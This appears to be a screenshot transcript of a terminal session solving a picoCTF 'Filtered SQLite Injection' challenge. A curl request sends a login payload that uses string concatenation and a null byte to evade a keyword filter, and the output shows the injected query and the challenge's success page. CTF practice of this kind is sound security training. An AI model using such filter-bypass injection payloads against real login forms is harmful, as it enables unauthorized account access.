 ┌──(thinhkali㉿ThinhKali)-[~/Desktop]
└─$ curl --data "user=ad'||'min'%00&pass=a" http://mercury.picoctf.net:61434/index.php --cookie "PHPSESSID=9h8jii0i5qiohfk3eidora23ms" --output -
SELECT username, password FROM users WHERE username='ad'||'min'' AND password='a'<!DOCTYPE html>
<html>
<head>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" cros
sorigin="anonymous">
<link href="style.css" rel="stylesheet">
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous
"></script>
</head>
<body>
<div class="container">
<div class="row">
<div class="col-sm-9 col-md-7 col-lg-5 mx-auto">
<div class="card card-signin my-5">
<div class="card-body">
<h5 class="card-title text-center">Filtered SQLite Injection Challenge #2</h5>
<h6 class="text-center" style="color:green">Congrats! You won! Check out filter.php</h6> <
form class="form-signin" action="index.php" method="post">
<div class="form-label-group">
<input type="text" id="user" name="user" class="form-control" placeholder="Username" required autofocus>
<label for="user">Username</label>
</div>
<div class="form-label-group">
<input type="password" id="pass" name="pass" class="form-control" placeholder="Password" required>
<label for="pass">Password</label>
</div>
<button class="btn btn-lg btn-primary btn-block text-uppercase" type="submit">Sign in</button>
</form>
</div>
</div>